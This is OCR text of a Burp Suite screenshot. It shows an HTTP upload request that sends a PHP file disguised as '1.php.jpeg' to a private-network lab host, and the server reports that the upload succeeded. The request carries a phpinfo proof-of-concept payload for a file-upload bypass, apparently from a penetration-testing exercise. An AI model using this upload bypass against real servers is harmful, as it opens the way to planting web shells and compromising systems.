 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://172.16.97.2 ?
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 172.16.97.2
3 Content-Length: 213
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.97.2
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary2qm4qKFZVOG
CrXNo
8 User-Agent: Mozilla/5.0 (Macintosh; Intel
Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.72
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://172.16.97.2/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundary2qm4qKFZVOGCrXNo
16 Content-Disposition: form-data; name="
file_upload"; filename="1.php.jpeg"
17 Content-Type: text/php
18
19 <?php
20 phpinfo()
21 ?>
22 ------WebKitFormBoundary2qm4qKFZVOGCrXNo--
23
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 18 Apr 2021 08:23:20 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/8.0.3
5 Content-Length: 64
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 File uploaded successfully: /var/www/html/u
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (12)
Response Headers (6)
Done
256 bytes | 9 millis